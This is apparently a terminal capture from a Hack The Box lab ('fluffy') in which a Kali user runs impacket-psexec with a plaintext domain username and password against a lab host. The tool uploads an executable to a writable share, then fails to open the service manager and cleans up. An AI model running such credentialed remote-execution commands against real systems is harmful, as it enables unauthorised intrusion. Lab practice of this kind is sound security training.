 ┌──(kali㉿kali)-[~/htb/fluffy1]
└─$ impacket-psexec fluffy.htb/'j.fleischman':'J0elTHEM4n1990!'@10.10.11.69 cmd.exe
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.11.69.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[*] Found writable share IT
[*] Uploading file iNRDAvQy.exe
[*] Opening SVCManager on 10.10.11.69.....
[-] Error opening SVCManager on 10.10.11.69.....
[-] Error performing the installation, cleaning up: Unable to open SVCManager
┌──(kali㉿kali)-[~/htb/fluffy1]
└─$